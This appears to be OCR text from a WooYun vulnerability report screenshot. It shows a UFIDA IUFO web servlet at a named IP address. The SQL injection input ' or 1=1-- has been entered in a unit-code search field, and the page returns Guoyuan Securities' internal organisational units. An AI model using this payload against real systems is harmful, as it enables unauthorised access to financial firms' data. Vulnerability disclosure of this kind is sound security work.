 http://60.173.222.34:8000/service/~iufo/com.ufida.web.action.ActionServlet?RefTarget 加速器
全盒子 WooYun.org Tasks Google 站长工具-百 必应接口C段 百度安全应
.34:80 列表检索参照 - IUFO WooYun.org | 提交漏洞 白帽子信息_黑色键盘丶 http://60.173.222.34
单位树参照
单位编码 等于 ' or 1=1-- 查找
单位信息
(1)国元证券
(11)国元证券有限公司（母公司）
(1101)国元证券有限公司总部
(110101)财务会计总部
(110102)自营证券
(110103)客户资金
(110104)融资融券
(1102)合肥地区
(110200)营业部
www.wooyun.org